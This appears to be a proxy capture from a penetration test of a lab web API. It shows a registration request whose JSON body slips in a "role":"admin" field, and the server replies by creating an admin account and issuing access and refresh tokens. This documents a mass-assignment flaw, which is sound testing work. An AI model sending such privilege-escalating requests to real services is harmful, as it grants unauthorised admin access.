 Request
Pretty Raw Hex \n
1 POST /v1/auth/register HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 111
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Origin: http://192.168.72.128:3001
9 Referer: http://192.168.72.128:3001/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"name":"Mass assignment",
"email":"mass.assignment@silverskin.fi",
"password":"test12345",
14 "role":"admin"
15 }
Response
Pretty Raw Hex Render JSON Web Token \n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-RateLimit-Limit: 2000
5 X-RateLimit-Remaining: 1999
6 Date: Thu, 07 Nov 2024 18:54:55 GMT
7 X-RateLimit-Reset: 1731005697
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 664
10 ETag: W/"298-N54GBwqUP8StStK4c9TDALM3YD4"
11 Vary: Accept-Encoding
12 Connection: keep-alive
13
14 {
"user":{
"role":"admin",
"isEmailVerified":false,
"name":"Mass assignment",
"email":"mass.assignment@silverskin.fi",
"id":"672d0cff494d2a0490c36784"
},
"tokens":{
"access":{
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2NzJkMGNmZjQ5NGQyYTA0OTBjM
zY3ODQiLCJpYXQiOjE3MzEwMDU2OTUsImV4cCI6MTczMTAyMzY5NSwidHlwZSI6ImFjY2VzcyJ9
.hEzZ40CmgX5qCfJjqlDpAvo15Kt6Q97VRMdvAgrjggA",
"expires":"2024-11-07T23:54:55.968Z"
},
"refresh":{
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2NzJkMGNmZjQ5NGQyYTA0OTBjM
zY3ODQiLCJpYXQiOjE3MzEwMDU2OTUsImV4cCI6MTczMzU5NzY5NSwidHlwZSI6InJlZnJlc2gi
fQ.yukWMsGRUZDvU-DJ4_1TYxkH7EAEDkFKppCRTAbFVkQ",
"expires":"2024-12-07T18:54:55.969Z"
}
}
}